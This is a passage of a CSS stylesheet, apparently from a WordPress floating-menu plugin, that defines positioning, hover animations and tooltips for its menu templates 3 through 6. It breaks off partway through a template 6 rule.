.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li.wpfm-active-nav:hover, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li.wpfm-active-nav:hover, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li.wpfm-active-nav:hover{
    background:#d05e5e;
    -webkit-transition:all 0.5s ease-in-out;
    transition:all 0.5s ease-in-out;
}
.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name{
    white-space:nowrap;
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a span.wpfm-menu-name,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a span.wpfm-menu-name,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a span.wpfm-menu-name {
    text-align: right;
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a span.wpfm-menu-name,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li a span.wpfm-menu-name,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li a span.wpfm-menu-name {
    text-align: left;
}
.wpfm-template-3 .wpfm-menu-nav ul li a span i {
    width: 100%;
    height: auto;
    line-height: 40px;
    font-size:20px;
    text-align: center;
}
/*template 3 end*/
/*template 4 start*/
.wpfm-template-4 ul li {
    display: block;
    margin-bottom: 2px;
}
.wpfm-template-4 ul li a {
    position: relative;
    display: inline-block;
    height: 40px;
    z-index:99;
    -webkit-transition:none;
    transition:none;
}
.wpfm-template-4 .wpfm-position-left ul li a,
.wpfm-template-4 .wpfm-position-top-left ul li a,
.wpfm-template-4 .wpfm-position-bottom-left ul li a {
    left: -100%;
    transform: translateX(40px) translateZ(0);
    -webkit-transform: translateX(40px) translateZ(0);
    -moz-transform: translateX(40px) translateZ(0);
    -ms-transform: translateX(40px) translateZ(0);
    -o-transform: translateX(40px) translateZ(0);
    width: 100%;
}
.wpfm-template-4 .wpfm-position-right ul li a ,
.wpfm-template-4 .wpfm-position-top-right ul li a ,
.wpfm-template-4 .wpfm-position-bottom-right ul li a {
    right: -100%;
    transform: translateX(-40px) translateZ(0);
    -webkit-transform: translateX(-40px) translateZ(0);
    -moz-transform: translateX(-40px) translateZ(0);
    -ms-transform: translateX(-40px) translateZ(0);
    -o-transform: translateX(-40px) translateZ(0);
    width: 100%;
}
.wpfm-template-4 ul li .wpfm-menu-name {
    position: relative;
    opacity: 0;
    z-index: 1;
    line-height: 40px;
    color: #222;
    font-weight: 400;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=0, Color=#777777)";
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=1, Direction=135, Color=#777777);
    z-index:9;
}
.wpfm-template-4 .wpfm-position-left ul li .wpfm-menu-name,
.wpfm-template-4 .wpfm-position-top-left ul li .wpfm-menu-name,
.wpfm-template-4 .wpfm-position-bottom-left ul li .wpfm-menu-name {
    left:0px;
    transition: left 0.5s ease ,opacity 0.5s ease;
    -webkit-transition: left 0.5s ease ,opacity 0.5s ease;
    -moz-transition: left 0.5s ease;
    -o-transition: left 0.5s ease;
    -ms-transition: left 0.5s ease;
}
.wpfm-template-4 .wpfm-position-right ul li .wpfm-menu-name,
.wpfm-template-4 .wpfm-position-top-right ul li .wpfm-menu-name,
.wpfm-template-4 .wpfm-position-bottom-right ul li .wpfm-menu-name {
    right:0px;
    transition: right 0.5s ease;
    -webkit-transition: right 0.5s ease, opacity 0.5s ease;
    -moz-transition: right 0.5s ease;
    -o-transition: right 0.5s ease;
    -ms-transition: right 0.5s ease;
}
.wpfm-template-4 ul li .wpfm-icon-block {
    position: absolute;
    top: 0;
    width: 40px;
    line-height: 40px;
    background: rgba(0, 0, 0, 0.6);
    display: block;
    text-align: center;
    z-index: 2;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    color: #fff;
    height:40px;
    z-index:99;
}
.wpfm-template-4 .wpfm-position-left ul li .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-top-left ul li .wpfm-icon-block,
.wpfm-template-4 .wpfm-position-bottom-left ul li .wpfm-icon-block{
    right: 0;
}
.wpfm-template-4 .wpfm-position-right ul li .wpfm-icon-block,
.wpfm-template-4 .wpfm-position-top-right ul li .wpfm-icon-block,
.wpfm-template-4 .wpfm-position-bottom-right ul li .wpfm-icon-block {

    left: 0;
}
.wpfm-template-4 ul li .wpfm-icon-block i {
    line-height: 40px;
    width: 100%;
    font-size:20px;
}
.wpfm-template-4 ul li a:hover {
    transform: translateX(0px) translateZ(0);
    -webkit-transform: translateX(0px) translateZ(0);
    -moz-transform: translateX(0px) translateZ(0);
    -ms-transform: translateX(0px) translateZ(0);
    -o-transform: translateX(0px) translateZ(0);
}
.wpfm-template-4 .wpfm-position-left ul li a:hover ,
.wpfm-template-4 .wpfm-position-top-left ul li a:hover ,
.wpfm-template-4 .wpfm-position-bottom-left ul li a:hover {
    left: 0;
    padding-left: 50px;
    text-align: left;
}
.wpfm-template-4 .wpfm-position-right ul li a:hover,
.wpfm-template-4 .wpfm-position-top-right ul li a:hover,
.wpfm-template-4 .wpfm-position-bottom-right ul li a:hover {
    right: 0;
    padding-right: 50px;
    text-align: right;
}
.wpfm-template-4 ul li a:hover .wpfm-menu-name {
    opacity: 1;
}
.wpfm-template-4 .wpfm-position-left ul li a:hover .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-top-left ul li a:hover .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-bottom-left ul li a:hover .wpfm-icon-block {
    right: auto;
    left: 0;
}
.wpfm-template-4 .wpfm-position-right ul li a:hover .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-top-right ul li a:hover .wpfm-icon-block,
.wpfm-template-4 .wpfm-position-bottom-right ul li a:hover .wpfm-icon-block  {
    left: auto;
    right: 0;
}
.wpfm-template-4 .wpfm-position-left ul li a:hover .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-top-left ul li a:hover .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-bottom-left ul li a:hover .wpfm-icon-block,
.wpfm-template-4 .wpfm-position-right ul li a:hover .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-top-right ul li a:hover .wpfm-icon-block,
.wpfm-template-4 .wpfm-position-bottom-right ul li a:hover .wpfm-icon-block,
.wpfm-template-4 .wpfm-position-left ul li.wpfm-active-nav a  .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-top-left ul li.wpfm-active-nav .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-bottom-left ul li.wpfm-active-nav  .wpfm-icon-block,
.wpfm-template-4 .wpfm-position-right ul li.wpfm-active-nav  .wpfm-icon-block ,
.wpfm-template-4 .wpfm-position-top-right ul li.wpfm-active-nav  .wpfm-icon-block,
.wpfm-template-4 .wpfm-position-bottom-right ul li.wpfm-active-nav  .wpfm-icon-block{
    background: rgba(0, 0, 0, 1);
} 
/*template 4 end*/
/*template 1 to 4 start*/
.wpfm-template-1 ul li, 
.wpfm-template-2 ul li, 
.wpfm-template-3 ul li ,
.wpfm-template-4 ul li {
    margin-bottom: 2px;
    height: 40px;
    outline:0;
    position:relative;
}
.wpfm-template-1 ul li a, 
.wpfm-template-2 ul li a, 
.wpfm-template-3 ul li a,
.wpfm-template-4 ul li a{
    z-index:9999;
}
.wpfm-template-4 .wpfm-menu-nav ul li >a >span.wpfm-menu-name{
    font-size:0;
    backface-visibility:hidden;
}
.wpfm-template-2 .wpfm-menu-nav ul li >a >span.wpfm-menu-name,
.wpfm-template-3 .wpfm-menu-nav ul li >a >span.wpfm-menu-name{
    font-size:12px;
    visibility:hidden;
    opacity:0;
}
.wpfm-template-2 .wpfm-menu-nav ul li >a:hover >span.wpfm-menu-name,
.wpfm-template-3 .wpfm-menu-nav ul li >a:hover >span.wpfm-menu-name{
    visibility:visible;
    opacity:1;
}
.wpfm-template-4 .wpfm-menu-nav ul li >a:hover >span.wpfm-menu-name{
    font-size:12px;
}
.wpfm-template-1 ul li > .wpfm-tootltip-title,
.wpfm-template-2 ul li > .wpfm-tootltip-title,
.wpfm-template-3 ul li > .wpfm-tootltip-title ,
.wpfm-template-4 ul li > .wpfm-tootltip-title {
    position: absolute;
    width:auto;
    opacity:0;
    visibility: hidden;
    white-space:nowrap;
    color:#eee;
    background:#222;
    top:50%;
    font-size:10px;
    font-style:italic;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
    padding:8px 15px 8px 25px;
    border-radius:3px;
    line-height:1;
}
.wpfm-template-1 ul li > .wpfm-tootltip-title:before,
.wpfm-template-2 ul li > .wpfm-tootltip-title:before,
.wpfm-template-3 ul li > .wpfm-tootltip-title:before ,
.wpfm-template-4 ul li > .wpfm-tootltip-title:before{
    content: "\f129";
    position:absolute;
    font-family:FontAwesome;
    left:10px;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-1 ul li > .wpfm-tootltip-title:after,
.wpfm-template-2 ul li > .wpfm-tootltip-title:after,
.wpfm-template-3 ul li > .wpfm-tootltip-title:after,
.wpfm-template-4 ul li > .wpfm-tootltip-title:after{
    width: 0;
    height: 0;
    border-style: solid;
    content:'';
    position:absolute;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-1 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-1 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-1 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-2 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-2 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-2 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-4 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-4 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after,
.wpfm-template-4 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after{
    border-width: 5.5px 7px 5.5px 0;
    border-color: transparent #222 transparent transparent;
    left:-6px;
}
.wpfm-template-1 .wpfm-position-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-1 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-1 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-2 .wpfm-position-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-2 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-2 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-3 .wpfm-position-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-3 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-3 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-4 .wpfm-position-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-4 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after,
.wpfm-template-4 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after{
    border-width: 5.5px 0 5.5px 7px;
    border-color: transparent transparent transparent #222;
    right:-6px;
}
.wpfm-template-1 .wpfm-position-left ul li > .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-top-left ul li > .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-left ul li > .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-top-left ul li > .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title{	
    left:110%;
    -webkit-transition:left 0.6s ease-in-out, opacity 0.5s ease-in-out;
    transition:left 0.6s ease-in-out , opacity 0.5s ease-in-out;
}
.wpfm-template-1 .wpfm-position-right ul li > .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-top-right ul li > .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-right ul li > .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-top-right ul li > .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-right ul li > .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-top-right ul li > .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title{
    right:110%;
    -webkit-transition: right 0.5s ease-in-out, opacity 0.5s ease-in-out;
    transition: right 0.5s ease-in-out, opacity 0.5s ease-in-out;
}
.wpfm-template-1 .wpfm-position-right ul li.wpfm-title-hidden:hover   .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-top-right ul li.wpfm-title-hidden:hover  .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-title-hidden:hover   .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-right ul li.wpfm-title-hidden:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-top-right ul li.wpfm-title-hidden:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-bottom-right ul li.wpfm-title-hidden:hover  .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-right ul li.wpfm-title-hidden > a:hover + .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-top-right ul li.wpfm-title-hidden > a:hover + .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-bottom-right ul li.wpfm-title-hidden > a:hover + .wpfm-tootltip-title{
    right: calc(100% + 15px);
    margin-right:0px;
}
.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden:hover   .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden:hover  .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-left ul li.wpfm-title-hidden:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-top-left ul li.wpfm-title-hidden:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-bottom-left ul li.wpfm-title-hidden:hover  .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-left ul li.wpfm-title-hidden > a:hover+  .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-top-left ul li.wpfm-title-hidden > a:hover + .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-bottom-left ul li.wpfm-title-hidden > a:hover + .wpfm-tootltip-title{
    left: calc(100% + 15px);
    margin-left:0px;
}

.wpfm-template-1  ul li:hover   .wpfm-tootltip-title,
.wpfm-template-2  ul li:hover  .wpfm-tootltip-title,
.wpfm-template-3  ul li a:hover + .wpfm-tootltip-title,
.wpfm-template-4  ul li  a:hover + .wpfm-tootltip-title{
    opacity:1;
    visibility: visible;
}
.wpfm-template-1 .wpfm-position-left ul li:hover  .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-top-left ul li:hover  .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-bottom-left ul li:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-left ul li:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-top-left ul li:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-bottom-left ul li:hover  .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-left ul li a:hover + .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-top-left ul li  a:hover + .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-bottom-left ul li a:hover + .wpfm-tootltip-title{
    left: calc(100% + 15px);
}
.wpfm-template-1 .wpfm-position-right ul li:hover  .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-top-right ul li:hover  .wpfm-tootltip-title,
.wpfm-template-1 .wpfm-position-bottom-right ul li:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-right ul li:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-top-right ul li:hover  .wpfm-tootltip-title,
.wpfm-template-2 .wpfm-position-bottom-right ul li:hover  .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-right ul li a:hover + .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-top-right ul li a:hover + .wpfm-tootltip-title,
.wpfm-template-3 .wpfm-position-bottom-right ul li a:hover + .wpfm-tootltip-title{
    right: calc(100% + 15px);
}
/*template 4 tooltip*/
.wpfm-template-4 .wpfm-position-left ul li > .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-top-left ul li > .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title
{	
    left:80px;
    -webkit-transition:left 0.6s ease-in-out, opacity 0.5s ease-in-out;
    transition:left 0.6s ease-in-out , opacity 0.5s ease-in-out;
}
.wpfm-template-4 .wpfm-position-right ul li > .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-top-right ul li > .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title{
    right:80px;
    -webkit-transition: right 0.5s ease-in-out, opacity 0.5s ease-in-out;
    transition: right 0.5s ease-in-out, opacity 0.5s ease-in-out;
}
.wpfm-template-4 .wpfm-position-right ul li > a:hover  + .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-top-right ul li > a:hover + .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-bottom-right ul li >a:hover +  .wpfm-tootltip-title{
    right: calc(100% + 10px);
    margin-right:0px;
}
.wpfm-template-4 .wpfm-position-right ul li.wpfm-title-hidden >a:hover  + .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-top-right ul li.wpfm-title-hidden > a:hover + .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-bottom-right ul li.wpfm-title-hidden >a:hover +  .wpfm-tootltip-title{
    right:55px;
    margin-right:0px;
}
.wpfm-template-4 .wpfm-position-left ul li > a:hover +  .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-top-left ul li > a:hover +  .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-bottom-left ul li >a:hover +  .wpfm-tootltip-title{
    left: calc(100% + 10px);
    margin-left:0px;
}
.wpfm-template-4 .wpfm-position-left ul li.wpfm-title-hidden >a:hover +  .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-top-left ul li.wpfm-title-hidden > a:hover+  .wpfm-tootltip-title,
.wpfm-template-4 .wpfm-position-bottom-left ul li.wpfm-title-hidden >a:hover +  .wpfm-tootltip-title{
    left:55px;
    margin-left:0px;
}
.wpfm-template-4  ul li  a:hover + .wpfm-tootltip-title{
    opacity:1;
}
/*tooltip of template 4 end*/
/*template 1 to 4 end*/
/*template 5 start*/
.wpfm-template-5 .wpfm-menu-nav {
    position: fixed;
    z-index: 2;
}
.wpfm-template-5 .wpfm-position-bottom-right,
.wpfm-template-5 .wpfm-position-bottom-left{
    bottom:5%;
}
.wpfm-template-5 .wpfm-position-top-right,
.wpfm-template-5 .wpfm-position-top-left{
    top:5%;
    padding-top:70px;
}
.wpfm-template-5 .wpfm-position-top-right ul,
.wpfm-template-5 .wpfm-position-top-left ul{
    padding-top:48px;
    padding-bottom: 3px;
}

.wpfm-template-5 .wpfm-position-right,
.wpfm-template-5 .wpfm-position-left{
    top:50%;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
}
.wpfm-template-5 .wpfm-position-right,
.wpfm-template-5 .wpfm-position-top-right,
.wpfm-template-5 .wpfm-position-bottom-right {
    right: 10px;
}
.wpfm-template-5 .wpfm-position-left,
.wpfm-template-5 .wpfm-position-top-left ,
.wpfm-template-5 .wpfm-position-bottom-left  {
    left: 10px;
}
.wpfm-template-5 .wpfm-nav-strech-trigger,
.wpfm-template-5 .wpfm-nav-close-trigger {
    position: relative;
    display: block;
    text-align: center;
    outline:0;
}
.wpfm-template-5 .wpfm-position-top-right .wpfm-nav-strech-trigger,
.wpfm-template-5 .wpfm-position-top-left .wpfm-nav-strech-trigger{
    position:absolute;
    top:0;
}
.wpfm-template-5 .wpfm-position-top-right .wpfm-nav-strech-trigger{
    right:0;
}
.wpfm-template-5 .wpfm-position-top-left .wpfm-nav-strech-trigger{
    left:0;
}
.wpfm-template-5 .wpfm-position-top-right .wpfm-nav-close-trigger,
.wpfm-template-5 .wpfm-position-top-left .wpfm-nav-close-trigger{
    position:absolute;
    top:10px;
    right:0;
    left:0;
}
.wpfm-template-5 .wpfm-nav-strech-trigger span {
    display: block;
    width: 65px;
    height: 65px;
    line-height: 65px;
    border-radius: 50%;
    background:#222;
    font-size:20px;
    color: #fff;
}
.wpfm-template-5 .wpfm-nav-strech-trigger span i{
    line-height: 55px;
}
.wpfm-template-5 .wpfm-menu-nav ul li{
    margin-bottom: 20px;
}
.wpfm-template-5 .wpfm-menu-nav ul li,
.wpfm-template-5 .wpfm-menu-nav ul li a,
.wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-icon-block {
    display: inline-block;
    width: 100%;
    text-align: center;
}
.wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-icon-block i,
.wpfm-template-5 .wpfm-nav-close-trigger span {
    font-size:20px;
    width: 100%;
    line-height: 1;
    color: #fff;
}
.wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-menu-name {
    overflow-wrap: break-word;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    color: #fff;
    line-height: 1;
    padding: 0;
}
.wpfm-template-5 .wpfm-menu-nav ul li:hover span.wpfm-icon-block i,
.wpfm-template-5 .wpfm-menu-nav ul li:hover span.wpfm-menu-name,
.wpfm-template-5 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-icon-block i,
.wpfm-template-5 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-menu-name{
    color:#d34a2e;
}
.wpfm-template-5 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-image-icon-block{
    background:#d34a2e;
}
.wpfm-template-5 .wpfm-menu-nav ul li a {
    color: #fff;
    text-align: center;
    position: relative;
    line-height:1;
    z-index:9;
}
.wpfm-template-5 ul {
    width:65px;
    background:#222;
    position: relative;
    border-radius: 30px;
    padding: 20px 5px 15px;
    margin-bottom:10px;
}
.wpfm-template-5 .wpfm-menu-nav ul li{
    position:relative;
}
.wpfm-template-5 .wpfm-menu-nav ul li > span.wpfm-tootltip-title {
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
    position:absolute;
    font-size:10px;
    background:#222;
    color:#fff;
    border-radius:5px;
    padding: 5px 10px 5px 20px;
    white-space:nowrap;
    opacity:0;
    -webkit-transition:all 0.5s ease-in-out;
    transition:all 0.5s ease-in-out;
    line-height:1;
}
.wpfm-template-5 .wpfm-menu-nav ul li  span.wpfm-tootltip-title:after{
    position:absolute;
    content:"\f129";
    font-family:FontAwesome;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
    left:8px;
    font-family:10px;
    color:#eee;
}
.wpfm-template-5 .wpfm-menu-nav ul li  span.wpfm-tootltip-title:before{
    position:absolute;
    content:'';
    width: 0;
    height: 0;
    border-style: solid;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-5 .wpfm-position-left ul li  span.wpfm-tootltip-title:before,
.wpfm-template-5 .wpfm-position-top-left ul li  span.wpfm-tootltip-title:before,
.wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-left ul li  span.wpfm-tootltip-title:before{
    border-width: 4px 6px 4px 0;
    border-color: transparent #222 transparent transparent;
    left:-5px;
}
.wpfm-template-5 .wpfm-position-right ul li  span.wpfm-tootltip-title:before,
.wpfm-template-5 .wpfm-position-top-right ul li  span.wpfm-tootltip-title:before,
.wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-right ul li  span.wpfm-tootltip-title:before{
    border-width: 4px 0 4px 6px;
    border-color: transparent transparent transparent #222;
    right:-5px;
}
.wpfm-template-5 .wpfm-position-right ul li  span.wpfm-tootltip-title,
.wpfm-template-5 .wpfm-position-top-right ul li  span.wpfm-tootltip-title,
.wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-right ul li  span.wpfm-tootltip-title{
    right:62px;
    -webkit-transition:all 0.25s linear;
    transition:all 0.25s linear;
    backface-visibility:hidden;
}
.wpfm-template-5 .wpfm-position-right ul li a:hover + span.wpfm-tootltip-title,
.wpfm-template-5 .wpfm-position-top-right ul li a:hover + span.wpfm-tootltip-title,
.wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-right ul li  a:hover + span.wpfm-tootltip-title{
    right:75px;
    opacity:1;
}
.wpfm-template-5 .wpfm-position-left ul li  span.wpfm-tootltip-title,
.wpfm-template-5 .wpfm-position-top-left ul li  span.wpfm-tootltip-title,
.wpfm-template-5 .wpfm-position-bottom-left ul li  span.wpfm-tootltip-title {
    left:62px;
    -webkit-transition:all 0.5s linear;
    transition:all 0.5s linear;
    backface-visibility:hidden;
}
.wpfm-template-5 .wpfm-position-left ul li a:hover + span.wpfm-tootltip-title,
.wpfm-template-5 .wpfm-position-top-left ul li a:hover + span.wpfm-tootltip-title,
.wpfm-template-5 .wpfm-position-bottom-left ul li a:hover + span.wpfm-tootltip-title{
    left:75px;
    opacity:1;
}
/*template 5 end*/
/*template 6 start*/
.wpfm-template-6 .wpfm-nav-strech-trigger,
.wpfm-template-6 .wpfm-nav-close-trigger {
    position: relative;
    display: block;
    text-align: center;
    outline:0;

}
.wpfm-template-6 .wpfm-nav-strech-trigger span  {
    display: block;
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 50%;
    background: #d85f5f;
    font-size:24px;
    color: #fff;
}
.wpfm-template-6 .wpfm-nav-strech-trigger span i{
    line-height: 55px;
}
.wpfm-template-6 .wpfm-menu-nav {
    position: fixed;
    z-index: 2;
}
.wpfm-template-6 .wpfm-position-bottom-right,
.wpfm-template-6 .wpfm-position-bottom-left  {
    bottom:10%;
}
.wpfm-template-6 .wpfm-position-top-right,
.wpfm-template-6 .wpfm-position-top-left {
    top: 10%;
    padding-top:70px;
}
.wpfm-template-6 .wpfm-position-top-right .wpfm-nav-strech-trigger,
.wpfm-template-6 .wpfm-position-top-left .wpfm-nav-strech-trigger{
    position:absolute;
    top:0;
}
.wpfm-template-6 .wpfm-position-top-right .wpfm-nav-strech-trigger{
    right:0;
}
.wpfm-template-6 .wpfm-position-top-left .wpfm-nav-strech-trigger{
    left:0;
}
.wpfm-template-6 .wpfm-position-right,
.wpfm-template-6 .wpfm-position-left{
    top: 50%;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
}
.wpfm-template-6 .wpfm-menu-nav{
    width:55px;
    text-align:center;
    z-index:999;
}
.wpfm-template-6 .wpfm-position-right,
.wpfm-template-6 .wpfm-position-top-right ,
.wpfm-template-6 .wpfm-position-bottom-right  {
    right: 10px;
}
.wpfm-template-6 .wpfm-position-left,
.wpfm-template-6 .wpfm-position-top-left,
.wpfm-template-6 .wpfm-position-bottom-left {
    left: 10px;
}
.wpfm-template-6 .wpfm-menu-nav ul {
    position: relative;
    top: auto;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
    border-radius: 30px;
    padding:7px 5px 10px;
    margin-bottom:10px;
    right: auto;
    text-align:center;
}
.wpfm-template-6 .wpfm-position-left.wpfm-menu-nav  ul, 
.wpfm-template-6  .wpfm-position-right.wpfm-menu-nav  ul{
    margin-bottom:0;
}
.wpfm-template-6 .wpfm-position-top-left ul,
.wpfm-template-6 .wpfm-position-top-right ul{
    padding-top:20px;
}
.wpfm-template-6 .wpfm-menu-nav ul:before {
    position: absolute;
    content: '';
    width: 55px;
    height: 100%;
    background: #d85f5f;
    top: 0;
    border-radius: 30px;
}
.wpfm-template-6 .wpfm-menu-nav.wpfm-position-right ul:before,
.wpfm-template-6 .wpfm-menu-nav.wpfm-position-top-right ul:before,
.wpfm-template-6 .wpfm-menu-nav.wpfm-position-bottom-right ul:before {
    right: 0;
}
.wpfm-template-6 .wpfm-menu-nav.wpfm-position-left ul:before,
.wpfm-template-6 .wpfm-menu-nav.wpfm-position-top-left ul:before,
.wpfm-template-6 .wpfm-menu-nav.wpfm-position-bottom-left ul:before {
    left: 0;
}
.wpfm-template-6 ul li a {
    position: relative;
    display: block;
    height: 50px;
    line-height: 50px;
    color: #000;
    font-size: 1.4rem;
    -webkit-transition: color 0.2s;
    -moz-transition: color 0.2s;
    transition: color 0.2s;
}
.wpfm-template-6 .wpfm-icon-block {
    position: absolute;
    height: 30px;
    width: 30px;
    line-height:30px;
    top: 50%;
    left:50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
